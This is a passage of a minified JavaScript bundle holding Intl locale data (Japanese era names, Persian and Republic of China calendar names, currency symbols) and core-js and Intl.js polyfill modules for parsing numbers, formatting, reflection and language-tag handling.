(1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var 